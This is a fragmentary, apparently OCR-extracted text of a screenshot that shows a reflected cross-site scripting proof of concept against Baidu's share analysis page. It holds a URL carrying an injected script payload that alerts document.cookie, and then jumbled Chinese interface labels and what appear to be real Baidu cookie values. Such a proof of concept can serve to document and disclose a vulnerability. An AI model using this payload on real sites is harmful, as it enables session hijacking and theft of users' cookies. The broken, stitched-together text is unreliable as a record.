 share.baidu.com/analysis/urlshare?url=http://www.baidu.com/?'"><hr><script>alert(document.cookie)</script>
Bai du 分享
首页 代码获取 数据分析 数据报告 NEW 谁在
BAIDUID=E5B9FD1921ECA27F7EAFEB11544DE7D3:FG=1; BAIDU_WISE_UID=B248E8817D197
数据分析 > 热门
BAIDU_WAP_WENKU=5b323dd6360cba1aa811da42_1_1_4500_3_1_3_iphone_wk; _EXPS=0;
概况
分享数据
回流数据